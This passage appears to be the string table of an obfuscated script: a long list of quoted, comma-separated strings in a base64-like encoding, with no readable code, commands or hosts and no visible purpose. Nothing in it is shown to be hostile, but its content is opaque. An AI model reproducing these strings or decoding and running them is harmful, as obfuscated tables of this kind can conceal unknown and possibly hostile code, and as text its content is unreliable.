Kwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','tZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wmgrysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2HWyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0OYwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2L